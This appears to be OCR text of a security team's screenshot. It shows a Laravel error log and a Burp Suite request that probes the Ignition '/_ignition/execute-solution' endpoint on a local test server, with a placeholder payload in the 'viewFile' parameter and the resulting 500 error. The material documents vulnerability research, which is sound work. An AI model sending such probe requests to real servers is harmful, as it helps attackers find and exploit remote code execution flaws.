 storage > logs > laravel.log
1 [2021-01-14 06:09:35] local.ERROR: file_get_contents(PAYLOADPAYLOADPAYLOAD): failed to open stream: No such file or directory
{"exception":"[object] (ErrorException(code: 0): file_get_contents(PAYLOADPAYLOADPAYLOAD): failed to open stream: No such file or
directory at /Applications/MxSrvs/www/laravel/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php:75)
2 [stacktrace]
3 #0 [internal function]: Illuminate\\Foundation\\Bootstrap\\HandleExceptions->handleError(2, 'file_get_conten...', '/Applications/M...',
75, Array)
4 #1 /Applications/MxSrvs/www/laravel/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php(75): file_get_contents
('PAYLOADPAYLOADP...')
5 #2 /Applications/MxSrvs/www/laravel/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php(67):
Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution->makeOptional(Array)
6 #3 /Applications/MxSrvs/www/laravel/vendor/facade/ignition/src/Http/Controllers/ExecuteSolutionController.php(19):
Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution->run(Array)
7 #4 /Applications/MxSrvs/www/laravel/vendor/laravel/framework/src/Illuminate/Routing/ControllerDispatcher.php(48):
Facade\\Ignition\\Http\\Controllers\\ExecuteSolutionController->__invoke(Object(Facade\\Ignition\\Http\\Requests\\ExecuteSolutionRequest)
, Object(Facade\\Ignition\\SolutionProviders\\SolutionProviderRepository))
8 #5 /Applications/MxSrvs/www/laravel/vendor/laravel/framework/src/Illuminate/Routing/Route.php(254):
Illuminate\\Routing\\ControllerDispatcher->dispatch(Object(Illuminate\\Routing\\Route), Object
(Facade\\Ignition\\Http\\Controllers\\ExecuteSolutionController), '__invoke')
9 #6 /Applications/MxSrvs/www/laravel/vendor/laravel/framework/src/Illuminate/Routing/Route.php(197):
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to naiquan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 11 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/json
4 Content-Length: 152
5
6 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"PAYLOADPAYLOADPAYLOAD"
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Host: 127.0.0.1:8000
3 Date: Thu, 14 Jan 2021 06:09:35 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.18
6 Cache-Control: no-cache, private
7 date: Thu, 14 Jan 2021 06:09:35 GMT
8 Content-Type: text/html; charset=UTF-8
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_get_contents(PAYLOADPAYLOADPAYLOAD): fai
14
15 #0 [internal function]: Illuminate\Foundation\Bootstrap\Handl
16 #1 /Applications/MxSrvs/www/laravel/vendor/facade/ignition/sr
17 #2 /Applications/MxS
18 #3 /Applications/MxS
19 #4 /Applications/MxS
20 #5 /Applications/MxSrvs/www/laravel/vendor/laravel/framework/
21 #6 /Applications/MxSrvs/www/laravel/vendor/laravel/framework/
22 #7 /Applications/MxSrvs/www/laravel/vendor/laravel/framework/
米斯特安全团队